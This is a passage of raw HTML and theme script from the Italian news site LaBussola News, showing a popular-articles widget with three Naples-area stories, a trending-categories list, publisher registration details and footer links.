:"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "1";
block_tdi_90.block_type = "td_flex_block_1";
block_tdi_90.post_count = "3";
block_tdi_90.found_posts = "25058";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "8353";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPOLARI</span></h4></div><div id=tdi_90 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2024/12/LA-PESCIVENDOLA-PIU-BELLA-DITALIA-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2024/12/11/blitz-delle-iene-nota-pescheria-tiktok-arrivano-carabinieri/"  rel="bookmark" title="Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri">Blitz delle &#8220;Iene&#8221; in una nota pescheria di TikTok, ma arrivano i Carabinieri</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T12:31:51+01:00" >11 Dicembre 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" class="td-image-wrap " title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2020/07/27/bussolalingua-lorigine-del-termine-chiattillo/"  rel="bookmark" title="BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;">BussoLaLingua // L&#8217;origine del termine &#8220;Chiattillo&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-27T17:05:35+02:00" >27 Luglio 2020</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/16/napoli-sposa-nei-dintorni-della-stazione-centrale-soccorsa-e-portata-ospedale-del-mare/"  rel="bookmark" class="td-image-wrap " title="Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Napoli-Ragazza-Vestita-da-Sposa-218x150.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/16/napoli-sposa-nei-dintorni-della-stazione-centrale-soccorsa-e-portata-ospedale-del-mare/"  rel="bookmark" title="Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare">Napoli: Sposa nei dintorni della stazione centrale, soccorsa e portata all&#8217;Ospedale del Mare</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:52:34+01:00" >16 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_92  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92 .vc_column-inner>.wpb_wrapper,.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_92 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_93 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_93" >
<style>.td-theme-wrap .tdi_93 .td-block-title>*,.td-theme-wrap .tdi_93 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_93 .td-subcat-item a:hover,.td-theme-wrap .tdi_93 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_93 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_93 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_93 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_93 .td_quote_on_blocks,.td-theme-wrap .tdi_93 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_93 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_93 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_93 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_93 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_93 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_93 .td-read-more a,.td-theme-wrap .tdi_93 .td-weather-information:before,.td-theme-wrap .tdi_93 .td-weather-week:before,.td-theme-wrap .tdi_93 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_93 .td-post-category,.td-theme-wrap .tdi_93 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_93 .td-cat-name{color:#ffffff}.tdi_93 .td-cat-no{color:#ffffff}.tdi_93 li:hover .td-cat-name{color:#4db2ec}.tdi_93 li:hover .td-cat-no{color:#4db2ec}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">CATEGORIE IN TENDENZA</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.labussolanews.it/category/cronaca/"><span class="td-cat-name">Cronaca</span><span class="td-cat-no">17139</span></a></li><li><a href="https://www.labussolanews.it/category/eventi/"><span class="td-cat-name">Eventi</span><span class="td-cat-no">2362</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">1853</span></a></li><li><a href="https://www.labussolanews.it/category/attualita/"><span class="td-cat-name">Attualità</span><span class="td-cat-no">1780</span></a></li><li><a href="https://www.labussolanews.it/category/politica/"><span class="td-cat-name">Politica</span><span class="td-cat-no">1767</span></a></li><li><a href="https://www.labussolanews.it/category/ambiente/"><span class="td-cat-name">Ambiente</span><span class="td-cat-no">1225</span></a></li><li><a href="https://www.labussolanews.it/category/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">539</span></a></li><li><a href="https://www.labussolanews.it/category/cultura/scuola/"><span class="td-cat-name">Scuola</span><span class="td-cat-no">299</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_95  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_95{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_95,.tdi_95 .tdc-inner-columns{display:block}.tdi_95 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_97  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_97{vertical-align:baseline}.tdi_97 .vc_column-inner>.wpb_wrapper,.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_97 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_97{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_99  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>@media (min-width:768px) and (max-width:1018px){.tdi_99{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_101  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_101{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_101,.tdi_101 .tdc-inner-columns{display:block}.tdi_101 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_101.tdc-row-content-vert-center,.tdi_101.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_101.tdc-row-content-vert-bottom,.tdi_101.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_101.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_101.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_101{padding-bottom:30px!important}.tdi_101 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_101{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_103  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_103{vertical-align:baseline}.tdi_103 .vc_column-inner>.wpb_wrapper,.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_103 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_103{width:25%!important}@media (max-width:767px){.tdi_103{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_104 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" >
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_104{width:100%}.tdi_104 img{height:50px}.tdi_104 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_104 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/app-store.png"  title="app-store" width="100%" height="50"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_105 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>.tdi_105{margin-top:10px!important}</style>
<style>.tdi_105{width:100%}.tdi_105 img{height:50px}.tdi_105 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_105 .tdm-image{border-color:#eaeaea}</style><a href="https://play.google.com/store/apps/details?id=io.bussola.tv" target="blank"  class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.labussolanews.it/wp-content/uploads/2022/07/google-play.png"  title="google-play" width="100%" height="50"></a></div></div></div></div><div class="vc_column_inner tdi_107  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107 .vc_column-inner>.wpb_wrapper,.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_107 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_107{width:41.66666667%!important}@media (max-width:767px){.tdi_107{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_108 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-top:21px!important}@media (max-width:767px){.tdi_108{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_108{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_108 .tdm-descr{color:#eaeaea;font-size:14px!important;line-height:1.6!important}.tdi_108 .tdm-descr a{color:#1aa4ce}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Registrazione al Tribunale di Napoli n. 18 del 18/03/2021 | Editore Edimio S.r.l. | P. IVA 09668421218 | ROC n. 1780/21 del 18/03/2021 Direttore Responsabile: Domenico Silvestre

</p></div></div></div></div><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110 .vc_column-inner>.wpb_wrapper,.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_110{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_111 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>@media (max-width:767px){.tdi_111{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_112 .tdm-title{color:#ffffff}.tdi_112 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_112 "><h3 class="tdm-title tdm-title-md">SEGUICI</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_113 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>@media (max-width:767px){.tdi_113{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_114 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_114 .tdm-social-item i.td-icon-linkedin,.tdi_114 .tdm-social-item i.td-icon-pinterest,.tdi_114 .tdm-social-item i.td-icon-blogger,.tdi_114 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_114 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_114 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_114 .tdm-social-item i,.tds-team-member2 .tdi_114.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_114 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_114.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_114 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_114 .tdm-social-item{width:35px;height:35px}.tdi_114 .tdm-social-item i{line-height:35px}body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_114 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_114"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/LaBussolaTV.it"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/labussolatv.it"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/LaBussolaTV"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCHyCygWIY-KYSGyCLiQn8WQ/featured"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_115" class="tdc-row stretch_row"><div class="vc_row tdi_116  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_116,.tdi_116 .tdc-columns{min-height:0}.tdi_116,.tdi_116 .tdc-columns{display:block}.tdi_116 .tdc-columns{width:100%}.tdi_116:before,.tdi_116:after{display:table}.tdi_116{position:relative}.tdi_116 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_116{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_115_rand_style td-element-style" ><style>.tdi_115_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>.tdi_119{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_119{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_119{text-align:left!important}.tdi_119 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; Copyright LaBussola TV - 2022</p></div></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}.tdi_121{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_121{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_122 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_122" >
<style>.tdi_122{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_122{display:inline-table!important}}@media (max-width:767px){.tdi_122{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_122{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_122 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_122 ul li a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 ul li{margin-right:16px}body .tdi_122 ul li:last-child{margin-right:0}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#cccccc}body .tdi_122 li.current-menu-item>a,body .tdi_122 li.current-menu-ancestor>a,body .tdi_122 li.current-category-ancestor>a,body .tdi_122 li.current-page-ancestor>a,body .tdi_122 a:hover,body .tdi_122 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_122 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_122 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_122 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-31616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31616"><a href="https://www.labussolanews.it/chi-siamo/"><span class="td-blm-menu-item-txt">Chi siamo</span></a></li>
<li id="menu-item-31615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31615"><a href="https://www.labussolanews.it/redazione/"><span class="td-blm-menu-item-txt">Redazione</span></a></li>
